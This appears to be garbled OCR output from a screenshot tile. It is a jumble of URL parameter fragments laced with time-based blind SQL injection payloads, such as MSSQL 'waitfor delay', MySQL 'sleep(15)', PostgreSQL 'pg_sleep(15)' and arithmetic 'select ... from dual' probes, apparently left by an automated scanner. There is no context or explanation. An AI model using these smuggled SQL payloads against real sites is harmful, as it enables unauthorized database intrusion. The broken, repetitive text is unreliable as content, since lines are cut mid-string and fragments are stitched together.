
(select+198766*667891+from+dual);+waitfor+delay+'
-
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved='+response.writ
•
banflix&amphzle6idd'eyzck7om';@@958zs;+waitfor+
-+&n930961=v989690;+waitfor+delay+'0:0:15'+--
+fdevshnu'))+or+719=
(select+719+from+pg_sleep(15))-
-;usg=)))))))))))))))))))))))))))))))))))))))))))))))))))))
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
i55g4a4p' or 532=(select
198766*667891);usg=aovvaw2r-
nflj_pools9hasmneef0"xor(if(now()=sysdate(),slee
•
banflix&amphzle6idd'eyzck7om';
(select+198766*667891);+waitfor+delay+'0:0:15'+--
+;if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'eyzck7om'flqlln3b';+waitfor+de
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z;+waitfo
-